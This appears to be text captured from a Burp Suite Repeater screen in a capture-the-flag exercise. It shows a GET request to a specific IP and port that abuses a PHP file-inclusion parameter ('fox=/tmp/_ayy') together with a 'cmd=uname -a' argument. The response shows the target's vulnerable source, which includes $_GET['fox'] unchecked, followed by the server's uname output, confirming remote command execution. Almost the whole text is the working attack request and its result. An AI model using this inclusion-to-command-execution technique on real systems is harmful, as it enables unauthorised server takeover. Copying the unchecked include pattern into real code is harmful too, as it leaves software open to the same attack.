 1 × 2 × 3 × 4 × 5 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × ...
Go Cancel < | ▾ > | ▾ Target: http://140.134.25.138:10129 ?
Request
Raw Params Headers Hex
GET /?fox=/tmp/_ayy&cmd=uname+-a HTTP/1.1
Host: 140.134.25.138:10129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 23 Jul 2020 17:54:28 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.7
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 590
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />&nbsp;&nbsp;highlight_file</span><span
style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span
style="color: #007700">);<br />&nbsp;&nbsp;@include(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'fox'</span><span style="color: #007700">]);<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>Linux 5fbccc628114 5.3.0-61-generic #55~18.04.1-Ubuntu SMP Mon Jun 22 16:40:20
UTC 2020 x86_64 GNU/Linux
? < + > Type a search term 0 matches